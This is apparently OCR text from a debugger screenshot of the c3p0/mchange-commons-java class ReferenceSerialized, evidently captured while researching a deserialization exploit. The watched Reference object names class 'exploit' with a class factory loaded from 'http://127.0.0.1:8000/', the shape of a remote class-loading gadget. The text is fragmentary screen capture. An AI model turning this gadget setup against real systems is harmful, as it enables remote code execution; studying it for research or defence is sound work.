 native source available for the class com.mchange.v2.naming.ReferenceIndirect. Maven: com.mchange:mchange-commons-java:0.2.11 (mchange-commons-java-0.2.11.jar)
Reader
ReferenceSerialized(Reference var1, Name var2, Name var3, Hashtable var4) { var1:
this.reference = var1; var1: Reference@926 reference: null
this.name = var2;
this.contextName = var3;
this.env = var4;
}
Evaluate
Expression: Java
ion, IOException {
var1
Use Ctrl+Shift+Enter to add to Watches
Result:
result = {Reference@926} ... toString()
f className = "exploit"
f addrs = {Vector@931} size = 0
f classFactory = "test"
f classFactoryLocation = "http://127.0.0.1:8000/"